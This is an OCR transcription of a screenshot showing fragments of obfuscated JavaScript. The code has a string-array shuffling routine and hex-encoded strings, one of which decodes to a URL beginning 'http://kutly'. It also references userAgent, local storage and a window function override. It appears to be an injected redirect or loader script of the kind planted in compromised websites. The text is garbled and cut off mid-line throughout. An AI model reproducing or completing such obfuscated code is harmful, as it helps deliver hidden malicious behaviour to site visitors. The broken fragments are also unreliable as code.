
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjU
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7)
{const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!)
{try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/
_0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera'
(function(_0x16176d){window[_0x365b[0x0]]=function()